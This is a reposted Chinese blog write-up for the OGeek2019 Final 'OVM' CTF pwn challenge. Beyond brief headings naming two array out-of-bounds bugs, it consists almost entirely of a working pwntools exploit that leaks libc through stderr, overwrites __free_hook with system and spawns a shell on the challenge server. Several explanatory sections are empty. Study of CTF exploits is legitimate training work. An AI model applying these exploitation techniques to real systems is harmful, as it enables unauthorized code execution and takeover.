前言:
前置知识:
例题:[OGeek2019 Final]OVM


程序分析:

漏洞点:两个数组越界
利用思路:
exp:
from pwn import *
local_file = './pwn'
local_libc = '/lib/x86_64-linux-gnu/libc.so.6'
remote_libc = './libc-2.23.so'
select = 1
if select == 0:
r = process(local_file)
libc = ELF(local_libc)
elif select == 1:
r = remote('node4.buuoj.cn',25244 )
libc = ELF(remote_libc)
else:
r = gdb.debug(local_file)
libc = ELF(local_libc)
elf = ELF(local_file)
context.log_level = 'debug'
context.arch = elf.arch
se = lambda data :r.send(data)
sa = lambda delim,data :r.sendafter(delim, data)
sl = lambda data :r.sendline(data)
sla = lambda delim,data :r.sendlineafter(delim, data)
sea = lambda delim,data :r.sendafter(delim, data)
rc = lambda numb=4096 :r.recv(numb)
rl = lambda :r.recvline()
ru = lambda delims :r.recvuntil(delims)
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
info = lambda tag, addr :r.info(tag + ': {:#x}'.format(addr))
def debug(cmd=''):
gdb.attach(r,cmd)
#------------------------

def opcode(code, dst, op1, op2):
res = code<<24
res += dst<<16
res += op1<<8
res += op2
return str(res)
#---------------------------
'''
mov reg, src2 0x10 : reg[dest] = src2
mov reg, 0 0x20 : reg[dest] = 0
mov mem, reg 0x30 : reg[dest] = memory[reg[src2]]

mov reg, mem 0x40 : memory[reg[src2]] = reg[dest]
push reg 0x50 : stack[result] = reg[dest]
pop reg 0x60 : reg[dest] = stack[reg[13]]
add 0x70 : reg[dest] = reg[src2] + reg[src1]
sub 0x80 : reg[dest] = reg[src1] - reg[src2]
and 0x90 : reg[dest] = reg[src2] & reg[src1]
or 0xA0 : reg[dest] = reg[src2] | reg[src1]
^ 0xB0 : reg[dest] = reg[src2] ^ reg[src1]
left 0xC0 : reg[dest] = reg[src1] << reg[src2]
right 0xD0 : reg[dest] = reg[src1] >> reg[src2]
0xFF : (exit or print) if(reg[13] != 0) print oper
'''
sla('PCPC: ','0')
sla('SP: ','1')
sla('CODE SIZE: ',str(21))
ru('CODE: ')
#-------leak_stderr----------
sl(opcode(0x10,0,0,26)) #reg[0]=26
sl(opcode(0x80,1,1,0)) #reg[1]=26-reg[0]=-26
sl(opcode(0x30,2,0,1)) #reg[2]=memery[reg[1]]=low stderr
sl(opcode(0x10,0,0,25)) #reg[0]=25
sl(opcode(0x80,1,1,0)) #reg[1]=26-reg[0]=-25
sl(opcode(0x30,3,0,1)) #reg[3]=memery[reg[1]]=high stderr
#gdb: __free_hook-stderr=0x7ffff7dcf8e8-0x7ffff7dce840=0x10a8
#--------get 0x10a8-8---------
sl(opcode(0x10,0,0,1)) #reg[0]=1
sl(opcode(0x10,1,0,12)) #reg[1]=12
sl(opcode(0xc0,4,0,1)) #reg[4]=reg[0]<<reg[1]=1<<12=0x1000
sl(opcode(0x10,5,0,0xa0))#reg[5]=0xa0
sl(opcode(0x70,6,4,5)) #reg[6]=reg[5]+reg[4]=0x10a0
sl(opcode(0x70,4,6,2)) #reg[4]=reg[6]+reg[2]=free_hook-8 now 234 is addr,not change
#--------write_comment=free_hook-8----------------
#(memory-comment)/4=8
sl(opcode(0x10,0,0,8)) #reg[0]=8
sl(opcode(0x10,1,0,0)) #reg[1]=0
sl(opcode(0x80,5,1,0)) #reg[5]=reg[1]-reg[0]=0-8=-8
sl(opcode(0x40,4,0,5)) #memory[reg[5]]=memory[-8]=comment=reg[4]=low free_hook-8
sl(opcode(0x10,0,0,7)) #reg[0]=7
sl(opcode(0x10,1,0,0)) #reg[1]=0
sl(opcode(0x80,5,1,0)) #reg[5]=reg[1]-reg[0]=0-7=-7
sl(opcode(0x40,3,0,5)) #memory[reg[5]]=memory[-7]=comment=reg[3]=high stderr=high free_hook
sl(opcode(0xff,0,0,0))
#----------------------------------------------------
ru('R3: ')
high_addr=int(rc(4),16)
info('high_addr',high_addr)
ru('R4: ')
low_addr=int(rc(8),16)
info('low_addr',low_addr)
free_hook=high_addr*(2**32)+low_addr+8
libc_base=free_hook-libc.sym['__free_hook']
info('libc_base',libc_base)
system=libc_base+libc.sym['system']
sl('/bin/sh\x00'+p64(system))
r.interactive()推荐本站淘宝优惠价购买喜欢的宝贝:
本文链接:https://hqyman.cn/post/6305.html 非本站原创文章欢迎转载,原创文章需保留本站地址!
休息一下~~




 微信支付宝扫一扫,打赏作者吧~
微信支付宝扫一扫,打赏作者吧~